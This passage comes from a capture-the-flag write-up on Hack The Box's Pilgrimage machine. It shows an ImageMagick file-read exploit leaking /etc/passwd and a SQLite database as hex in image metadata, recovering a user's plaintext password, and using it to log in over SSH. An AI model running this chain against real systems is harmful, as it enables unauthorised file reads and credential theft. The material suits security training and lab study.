
I have renamed the file to generate.py, after running this script we get an output Png file. Now we have to upload this file to our pilgrimage.htb website and download the shrunk image that is following the basic functionality of website.
Name of image downloaded is 65c8a2e3aaca1.png using identify to get data from the download image we get following output.
┌──(jinx㉿MSI)-[~/htb/pilgrimage/git-dumper/imagemagick-lfi-poc]
└─$ identify -verbose 65c8a2e3aaca1.png
Image: 65c8a2e3aaca1.png
Format: PNG (Portable Network Graphics)
Geometry: 128x128
Class: DirectClass
Type: true color
Depth: 8 bits-per-pixel component
Channel Depths:
Red: 8 bits
Green: 8 bits
Blue: 8 bits
Channel Statistics:
Red:
Minimum: 257.00 (0.0039)
Maximum: 65021.00 (0.9922)
Mean: 32639.00 (0.4980)
Standard Deviation: 18978.98 (0.2896)
Green:
Minimum: 0.00 (0.0000)
Maximum: 65278.00 (0.9961)
Mean: 11062.54 (0.1688)
Standard Deviation: 15530.77 (0.2370)
Blue:
Minimum: 257.00 (0.0039)
Maximum: 65021.00 (0.9922)
Mean: 32639.00 (0.4980)
Standard Deviation: 18978.98 (0.2896)
Gamma: 0.45455
Chromaticity:
red primary: (0.64,0.33)
green primary: (0.3,0.6)
blue primary: (0.15,0.06)
white point: (0.3127,0.329)
Filesize: 1.6Ki
Interlace: No
Orientation: Unknown
Background Color: white
Border Color: #DFDFDF
Matte Color: #BDBDBD
Page geometry: 128x128+0+0
Compose: Over
Dispose: Undefined
Iterations: 0
Compression: Zip
Png:IHDR.color-type-orig: 2
Png:IHDR.bit-depth-orig: 8
Raw profile type:
1437
726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a6461656d
6f6e3a783a313a313a6461656d6f6e3a2f7573722f7362696e3a2f7573722f7362696e2f
6e6f6c6f67696e0a62696e3a783a323a323a62696e3a2f62696e3a2f7573722f7362696e
2f6e6f6c6f67696e0a7379733a783a333a333a7379733a2f6465763a2f7573722f736269
6e2f6e6f6c6f67696e0a73796e633a783a343a36353533343a73796e633a2f62696e3a2f
62696e2f73796e630a67616d65733a783a353a36303a67616d65733a2f7573722f67616d
65733a2f7573722f7362696e2f6e6f6c6f67696e0a6d616e3a783a363a31323a6d616e3a
2f7661722f63616368652f6d616e3a2f7573722f7362696e2f6e6f6c6f67696e0a6c703a
783a373a373a6c703a2f7661722f73706f6f6c2f6c70643a2f7573722f7362696e2f6e6f
6c6f67696e0a6d61696c3a783a383a383a6d61696c3a2f7661722f6d61696c3a2f757372
2f7362696e2f6e6f6c6f67696e0a6e6577733a783a393a393a6e6577733a2f7661722f73
706f6f6c2f6e6577733a2f7573722f7362696e2f6e6f6c6f67696e0a757563703a783a31
303a31303a757563703a2f7661722f73706f6f6c2f757563703a2f7573722f7362696e2f
6e6f6c6f67696e0a70726f78793a783a31333a31333a70726f78793a2f62696e3a2f7573
722f7362696e2f6e6f6c6f67696e0a7777772d646174613a783a33333a33333a7777772d
646174613a2f7661722f7777773a2f7573722f7362696e2f6e6f6c6f67696e0a6261636b
75703a783a33343a33343a6261636b75703a2f7661722f6261636b7570733a2f7573722f
7362696e2f6e6f6c6f67696e0a6c6973743a783a33383a33383a4d61696c696e67204c69
7374204d616e616765723a2f7661722f6c6973743a2f7573722f7362696e2f6e6f6c6f67
696e0a6972633a783a33393a33393a697263643a2f72756e2f697263643a2f7573722f73
62696e2f6e6f6c6f67696e0a676e6174733a783a34313a34313a476e617473204275672d
5265706f7274696e672053797374656d202861646d696e293a2f7661722f6c69622f676e
6174733a2f7573722f7362696e2f6e6f6c6f67696e0a6e6f626f64793a783a3635353334
3a36353533343a6e6f626f64793a2f6e6f6e6578697374656e743a2f7573722f7362696e
2f6e6f6c6f67696e0a5f6170743a783a3130303a36353533343a3a2f6e6f6e6578697374
656e743a2f7573722f7362696e2f6e6f6c6f67696e0a73797374656d642d6e6574776f72
6b3a783a3130313a3130323a73797374656d64204e6574776f726b204d616e6167656d65
6e742c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f6c6f67696e
0a73797374656d642d7265736f6c76653a783a3130323a3130333a73797374656d642052
65736f6c7665722c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f
6c6f67696e0a6d6573736167656275733a783a3130333a3130393a3a2f6e6f6e65786973
74656e743a2f7573722f7362696e2f6e6f6c6f67696e0a73797374656d642d74696d6573
796e633a783a3130343a3131303a73797374656d642054696d652053796e6368726f6e69
7a6174696f6e2c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f6c
6f67696e0a656d696c793a783a313030303a313030303a656d696c792c2c2c3a2f686f6d
652f656d696c793a2f62696e2f626173680a73797374656d642d636f726564756d703a78
3a3939393a3939393a73797374656d6420436f72652044756d7065723a2f3a2f7573722f
7362696e2f6e6f6c6f67696e0a737368643a783a3130353a36353533343a3a2f72756e2f
737368643a2f7573722f7362696e2f6e6f6c6f67696e0a5f6c617572656c3a783a393938
3a3939383a3a2f7661722f6c6f672f6c617572656c3a2f62696e2f66616c73650a
Date:create: 2024-02-11T10:35:15+00:00
Date:modify: 2024-02-11T10:35:15+00:00
Date:timestamp: 2024-02-11T10:35:15+00:00
Signature: 6eb1ce5d5108a4858c3cf5ba93eda43f449d4a7659a024a2e03436fe9a1f8771
Tainted: False
Elapsed Time: 0m:0.000802s
Pixels Per Second: 19.5Mi
data received is in hex format, I am using cyberchef to decode this value.

We now have a file read inside the system 🎉🥳
from index.php file
if(isset($_SESSION['user'])) {
$db = new PDO('sqlite:/var/db/pilgrimage');
$stmt = $db->prepare("INSERT INTO `images` (url,original,username) VALUES (?,?,?)");
$stmt->execute(array($upload_path,$_FILES["toConvert"]["name"],$_SESSION['user']));
we have a sqlite file , so let's try to read this file or get this on our local system (aim being to dump the database and hope to get some juicy credentials 🤞)
Repeating the process to read SQLite file.
Now we change the file to be read parameter as /var/db/pilgrimage
┌──(jinx㉿MSI)-[~/htb/pilgrimage/clone]
└─$ python3 generate.py -f "/var/db/pilgrimage" -o exploit1.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /var/db/pilgrimage
[>] PoC PNG generated > exploit1.png
Upload this exploit1.png file to the website and get shrunk file back to local system.

┌──(jinx㉿MSI)-[~/htb/pilgrimage/git-dumper/imagemagick-lfi-poc]
└─$ wget http://pilgrimage.htb/shrunk/65c8a45689f48.png
--2024-02-11 16:11:58-- http://pilgrimage.htb/shrunk/65c8a45689f48.png
Resolving pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
Connecting to pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1575 (1.5K) [image/png]
Saving to: '65c8a45689f48.png'
65c8a45689f48.png 100%[===================================================================>] 1.54K --.-KB/s in 0s
2024-02-11 16:11:58 (95.7 MB/s) - '65c8a45689f48.png' saved [1575/1575]
Now we can again use identify in similar way to get data in hex format
┌──(jinx㉿MSI)-[~/htb/pilgrimage/git-dumper/imagemagick-lfi-poc]
└─$ identify -verbose 65c8a45689f48.png
Image: 65c8a45689f48.png
Format: PNG (Portable Network Graphics)
Geometry: 128x128
Class: DirectClass
Type: true color
Depth: 8 bits-per-pixel component
Channel Depths:
Red: 8 bits
Green: 8 bits
Blue: 8 bits
Channel Statistics:
Red:
Minimum: 257.00 (0.0039)
Maximum: 65021.00 (0.9922)
Mean: 32639.00 (0.4980)
Standard Deviation: 18978.98 (0.2896)
Green:
Minimum: 0.00 (0.0000)
Maximum: 65278.00 (0.9961)
Mean: 11062.54 (0.1688)
Standard Deviation: 15530.77 (0.2370)
Blue:
Minimum: 257.00 (0.0039)
Maximum: 65021.00 (0.9922)
Mean: 32639.00 (0.4980)
Standard Deviation: 18978.98 (0.2896)
Gamma: 0.45455
Chromaticity:
red primary: (0.64,0.33)
green primary: (0.3,0.6)
blue primary: (0.15,0.06)
white point: (0.3127,0.329)
Filesize: 1.5Ki
Interlace: No
Orientation: Unknown
Background Color: white
Border Color: #DFDFDF
Matte Color: #BDBDBD
Page geometry: 128x128+0+0
Compose: Over
Dispose: Undefined
Iterations: 0
Compression: Zip
Png:IHDR.color-type-orig: 2
Png:IHDR.bit-depth-orig: 8
Raw profile type:
20480
53514c69746520666f726d617420330010000101004020200000003f0000000500000000
000000000000000400000004000000000000000000000001000000000000000000000000
00000000000000000000000000000000000000000000003f002e4b910d0ff800040eba00
0f650fcd0eba0f3800000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
616d652054455854204e
4f54204e554c4c292b0406173f190100696e64657873716c6974655f6175746f696e6465
785f696d616765735f31696d616765730566010717171701812b7461626c657573657273
757365727302435245415445205441424c452075736572732028757365726e616d652054
455854205052494d415259204b4559204e4f54204e554c4c2c2070617373776f72642054
455854204e4f54204e554c4c29290206173d170100696e64657873716c6974655f617574
6f696e6465785f75736572735f3175736572730300000008000000000d000000010fe600
0fe600000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
00.........................................
data for this is really large

After hex decode, we can see initial bits say SQLite format, we can now download this hex-decode (SQLite file) through mid-right icon which says save as a file.
We can now use this file to dump database :

using a .help prompt gives all available commands, a .tables shows table names, users table seems interesting.
sqlite> .tables
images users
sqlite> select * from users;
emily|abigchonkyboi123
We now have a username and password 😁
Let us use this to ssh inside the box

We have shell.

We can easily get the user flag now; it looks something like user.txt
🤭
But hold on we still have to figure out a way for root access to this box, we can't just get to root.txt to grab root flag, it will give a permission error. 🫣
Starting with privilege escalation
Checking out running processes.

